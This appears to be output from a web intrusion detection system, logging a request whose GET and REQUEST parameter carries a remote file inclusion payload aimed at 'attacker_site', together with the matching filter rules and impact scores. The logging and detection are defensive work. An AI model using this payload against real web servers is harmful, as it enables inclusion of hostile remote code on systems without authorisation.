 Total impact: 32
Affected tags: xss, csrf, sqli, id, RFI/LFI
Variable: REQUEST.test | Value: ">http://vulnerable_host/vuln_page.php?file=http://attacker_site/malicous_pag
Impact: 16 | Tags: xss, csrf, sqli, id, RFI/LFI
Description: finds html breaking injections including whitespace attacks | Tags: xss, csrf | ID: 1
Description: Detects basic SQL authentication bypass attempts 2/3 | Tags: sqli, id, LFI | ID: 45
Description: Detects url injections and RFE attempts | Tags: id, RFI/LFI | ID: 61
Variable: GET.test | Value: ">http://vulnerable_host/vuln_page.php?file=http://attacker_site/malicous_page
Impact: 16 | Tags: xss, csrf, sqli, id, RFI/LFI
Description: finds html breaking injections including whitespace attacks | Tags: xss, csrf | ID: 1
Description: Detects basic SQL authentication bypass attempts 2/3 | Tags: sqli, id, LFI | ID: 45
Description: Detects url injections and RFE attempts | Tags: id, RFI/LFI | ID: 61